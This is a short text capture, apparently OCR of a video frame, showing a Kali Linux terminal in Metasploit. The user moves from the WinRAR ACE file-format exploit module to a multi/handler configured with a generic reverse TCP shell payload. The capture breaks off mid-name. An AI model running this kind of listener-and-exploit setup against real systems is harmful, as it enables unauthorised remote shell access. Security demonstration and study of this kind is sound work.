 1 2 3 4
22:18
mehedishakeel@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/winrar_ace) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
Mehedi Sha